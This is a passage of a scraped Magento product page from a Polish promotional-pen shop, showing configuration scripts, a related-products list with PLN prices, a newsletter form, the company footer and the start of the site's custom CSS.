der":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.cosmo-pen.eu\/pl\/","http:\/\/www.cosmo-pen.eu\/pl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "14400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fpl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.cosmo-pen.eu\/pl\/page_cache\/block\/render\/id\/53\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_53","catalog_product_view_sku_F-10A","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/pl\/dlugopis-fit-f-10a"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.cosmo-pen.eu\/pl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"53":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.cosmo-pen.eu\\\/pl\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/53\\\/\",\"data\":{\"product\":\"53\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.cosmo-pen.eu\/pl\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/53\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cosmo-pen.eu\\\/pl\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"53\",\"uenc\":\"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~\"}}","required_options":null},"price_info":{"final_price":1.3,"max_price":1.3,"max_regular_price":1.3,"minimal_regular_price":1.3,"special_price":null,"minimal_price":1.3,"regular_price":1.3,"formatted_prices":{"final_price":"<span class=\"price\">1,30 PLN<\/span>","max_price":"<span class=\"price\">1,30 PLN<\/span>","minimal_price":"<span class=\"price\">1,30 PLN<\/span>","max_regular_price":"<span class=\"price\">1,30 PLN<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">1,30 PLN<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00 PLN<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1.3,"max_price":1.3,"max_regular_price":1.3,"minimal_regular_price":1.3,"special_price":1.3,"minimal_price":1.3,"regular_price":1.3,"formatted_prices":{"final_price":"<span class=\"price\">1,30 PLN<\/span>","max_price":"<span class=\"price\">1,30 PLN<\/span>","minimal_price":"<span class=\"price\">1,30 PLN<\/span>","max_regular_price":"<span class=\"price\">1,30 PLN<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">1,30 PLN<\/span>","regular_price":"<span class=\"price\">1,30 PLN<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">1,30 PLN<\/span>"}},"images":[{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/87438d86eb6b76fd78b01d2ba7ce78b2\/f\/-\/f-10a.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"D\u0142ugopis FIT F-10A niebieski","resized_width":240,"resized_height":300},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/c89f6391cbb9fbc0f47a532be2d1fc10\/f\/-\/f-10a.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"D\u0142ugopis FIT F-10A niebieski","resized_width":270,"resized_height":340},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/56fc6c74c0bbd9a7777faaaede0d39f3\/f\/-\/f-10a.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"D\u0142ugopis FIT F-10A niebieski","resized_width":75,"resized_height":90},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/87438d86eb6b76fd78b01d2ba7ce78b2\/f\/-\/f-10a.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"D\u0142ugopis FIT F-10A niebieski","resized_width":240,"resized_height":300},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/c89f6391cbb9fbc0f47a532be2d1fc10\/f\/-\/f-10a.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"D\u0142ugopis FIT F-10A niebieski","resized_width":270,"resized_height":340},{"url":"https:\/\/www.cosmo-pen.eu\/media\/catalog\/product\/cache\/56fc6c74c0bbd9a7777faaaede0d39f3\/f\/-\/f-10a.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"D\u0142ugopis FIT F-10A niebieski","resized_width":75,"resized_height":90}],"url":"https:\/\/www.cosmo-pen.eu\/pl\/dlugopis-fit-f-10a","id":53,"name":"D\u0142ugopis FIT F-10A","type":"simple","is_salable":"","store_id":1,"currency_code":"PLN","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cosmo-pen.eu\\\/pl\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":53,\"uenc\":\"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"PLN","productCurrentScope":"website"}            }
        }
    }
</script>



            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Produkty powiązane</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Zaznacz produkty, żeby dodać je do koszyka lub                        <button type="button" class="action select"
                                data-role="select-all"><span>zaznacz wszystko</span></button>
                    </div>
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                            <li class="item product product-item"
                                id="product-item_51"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemIb7SAQ1XArray = document.querySelectorAll('li#product-item_51');
    if(elemIb7SAQ1XArray.length !== 'undefined'){
        elemIb7SAQ1XArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-fit-f-01"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-51">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/f/-/f-01.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;FIT&#x20;F-01&#x20;czarny"/></span>
</span>
<style>.product-image-container-51 {
    width: 152px;
}
.product-image-container-51 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-51");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-51  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;FIT&#x20;F-01"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-fit-f-01">
                                            Długopis FIT F-01</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="51" data-price-box="product-id-51">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-51"                data-price-amount="1.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,80 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":51,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"51","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_52"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elembY8h5ZQyArray = document.querySelectorAll('li#product-item_52');
    if(elembY8h5ZQyArray.length !== 'undefined'){
        elembY8h5ZQyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-fit-f-06"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-52">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/f/-/f-06.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;FIT&#x20;F-06&#x20;czerwony"/></span>
</span>
<style>.product-image-container-52 {
    width: 152px;
}
.product-image-container-52 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-52");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-52  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;FIT&#x20;F-06"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-fit-f-06">
                                            Długopis FIT F-06</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="52" data-price-box="product-id-52">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-52"                data-price-amount="1.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,30 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox52"
                                                    name="related_products[]"
                                                    value="52" />
                                                <label class="label"
                                                       for="related-checkbox52"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":52,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"52","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_54"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemihz88U2dArray = document.querySelectorAll('li#product-item_54');
    if(elemihz88U2dArray.length !== 'undefined'){
        elemihz88U2dArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-fit-f-12"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-54">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/f/-/f-14.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;FIT&#x20;F-14&#x20;zielony"/></span>
</span>
<style>.product-image-container-54 {
    width: 152px;
}
.product-image-container-54 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-54");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-54  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;FIT&#x20;F-14"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-fit-f-12">
                                            Długopis FIT F-14</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="54" data-price-box="product-id-54">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-54"                data-price-amount="1.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,30 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox54"
                                                    name="related_products[]"
                                                    value="54" />
                                                <label class="label"
                                                       for="related-checkbox54"><span>Dodaj do koszyka</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":54,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"54","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item"
                                id="product-item_55"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">    var elemvjMxWk2nArray = document.querySelectorAll('li#product-item_55');
    if(elemvjMxWk2nArray.length !== 'undefined'){
        elemvjMxWk2nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                        <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.cosmo-pen.eu/pl/dlugopis-fit-f-20"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-55">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.cosmo-pen.eu/media/catalog/product/cache/34fa054c602f241d2a977d2621eab0a9/f/-/f-24.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#x0142;ugopis&#x20;FIT&#x20;F-24&#x20;granatowy"/></span>
</span>
<style>.product-image-container-55 {
    width: 152px;
}
.product-image-container-55 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-55");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-55  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x0142;ugopis&#x20;FIT&#x20;F-24"
                                                href="https://www.cosmo-pen.eu/pl/dlugopis-fit-f-20">
                                            Długopis FIT F-24</a>
                                    </strong>

                                    <div class="price-box normal-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="55" data-price-box="product-id-55">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-55"                data-price-amount="1.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,30 PLN</span></span>
    <span class="vat-info">*cena netto</span>
        </span>



</div></div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       aria-label="Dodaj&#x20;do&#x20;listy&#x20;&#x017C;ycze&#x0144;"
       data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/wishlist\/index\/add\/","data":{"product":55,"uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Dodaj do listy życzeń</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Porównaj"
   aria-label="Porównaj"
   data-post='{"action":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product_compare\/add\/","data":{"product":"55","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2RsdWdvcGlzLWZpdC1mLTEwYQ~~"}}'
   role="button">
    <span>Porównaj</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    <script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "F\u002D24"
                    }
                }
            }
            </script>
                

</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.cosmo-pen.eu/pl/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Subskrybuj nasz newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Wprowadź swój adres e-mail"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subskrybuj"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subskrybuj</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>

<footer class="page-footer">
    <div class="footer content">

        <div class="footer-column footer-col1">
            <p>KS Biuro Marketingowe Sławomir Kotowski<br />
            ul. Boh. Warszawy 31-35 pok.211<br />
            78-400 Szczecinek<br />
            NIP PL6191028916<br />
            ------------------------------------------<br />
            tel. kom. +48 507 087 003 <br />
            tel. +48 94 374 46 77 <br />
            ------------------------------------------ <br />
            <a href="mailto: handlowy@cosmo-pen.eu">handlowy@cosmo-pen.eu</a><br />
            ------------------------------------------ <br />
            <a href="https://www.cosmo-pen.eu/pl/contact">Skontaktuj się z nami</a></p>
        </div>

        <div class="footer-column footer-col2">
    <ul>
        <li><a href="https://www.cosmo-pen.eu/pl/o-firmie">O Firmie</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/regulamin-pl">Regulamin</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/polityka-prywatnosci">Polityka Prywatności</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/sales/guest/form/">Zamówienia i zwroty</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/search/term/popular/">Najczęściej szukane</a></li>
        <li><a href="https://www.cosmo-pen.eu/pl/catalogsearch/advanced/">Wyszukiwanie zaawansowane</a></li>
    </ul>
</div>

        <div class="footer-column footer-col3">
            <p>NASZE STRONY: <br />
            <ul>
                <li><a href="https://www.dlugopiscosmo.pl">dlugopiscosmo.pl</a></li>
                <li><a href="http://www.tabliczkaznamionowa.eu">tabliczkaznamionowa.eu</a></li>
            </ul>
            </p>
        </div>

        <div class="footer-column footer-col4">
            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2361.4669862224105!2d16.687782651696608!3d53.709942855016706!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470184a1632db809%3A0x4230ff7df74ea152!2sKS%20Biuro%20Marketingowe%20S%C5%82awomir%20Kotowski!5e0!3m2!1spl!2spl!4v1675416106610!5m2!1spl!2spl" width="347" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        </div>
    </div>
    <address></address>
</footer><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR","badge":"bottomleft","size":"invisible","theme":"dark","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.cosmo-pen.eu\/pl\/rest\/pl\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/pl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div style="text-align: center;margin: 10px 0 10px 0;">Oferujemy długopisy reklamowe z grawerem i nadrukiem - gadżety reklamowe - tabliczki znamionowe - etykiety z folii TESA - KALENDARZE KSIĄŻKOWE - DYPLOMY</div>

<div class="logo-container">
    <div class="piap-logo" title="należymy do Polskiej Izby Artykułów Promocyjnych">
        <img src="/pub/media/piap/PIAP_logo.png" alt="Logo PIAP" width="161" height="42">
    </div>
    <div class="recommendation-logo" title="Rekomendowana Agencja Reklamowa">
        <img src="/pub/media/piap/rekomendacja.png" alt="Rekomendacja" width="85" height="85">
    </div>
</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2ZG37FF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><small class="copyright">
    <span>Copyright © KS Biuro Marketingowe Sławomir Kotowski - rok. zał. 1998 r.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cosmo-pen.eu/static/version1767951952/frontend/KS/gadzety/pl_PL/css/custom.css
body_size: 7500
content:
body {
  font-family: Helvetica, Arial, sans-serif !important;
  font-size: 1.4rem;
  color: #333333; /* ciemny zielony */;
}

#shipping {
    font-family: Helvetica, Arial, sans-serif;
}

h1, h2, h3, h4, h5, h6 {
  font-family: Helvetica,Arial,sans-serif;
}

h1.page-title {
  font-size: 150%;
  font-weight: bold;
}

.product.name.product-item-name a.product-item-link {
  font-weight: 300; /* Pogrubienie */
  color: #A11212; /* Zmiana koloru na czerwony, podaj odpowiedni kolor */
}

.page-header .panel.wrapper {
    background-color: #146E14 !important;
}
.page-header {
  background-color: #333333 !important;
  max-height: 10%;
  box-sizing: none;
  margin-bottom: 1px !important;
}

.col {
  max-width: 100%;
}

h1 {
  color: #A11212; /* pomarańczowy */
  font-size: 2rem;
  font-weight: 600;
}

/*
.pagebuilder-slider [data-pb-style] {
  min-height: 450px;
}
*/

.form.search.advanced {
  min-width: 100% !important;
  /* width: 25%; */
}

.info1 {
    border: 1px solid #ff8c00; /* pomarańczowy */    
    color: #ff8c00; /* pomarańczowy */
    font-weight: bold;
  padding: 5px;
  text-align: center;
  margin: 15px 0px 5px 0px;
  width: 100%;
  background: #ecebeb;
}

.info2 {
    color: #336633; /* ciemny zielony */
    font-weight: bold;
}

.info3 {
  background: #eeeeee; /* jasny szary */
  color: #336633; /* ciemny zielony */
  padding: 5px;
  margin: 15px 0px 5px 0px;
  font-weight: bold;
  font-size: 1.5rem;
  text-align: center;
}

.nowosc {
  color: #ff0000;
  font-weight: bold;
  font-size: 14px;
  background: #ffffcc;
  border: 1px solid #ff6600;
  padding: 5px;
  margin: 5px;
  text-align: center;

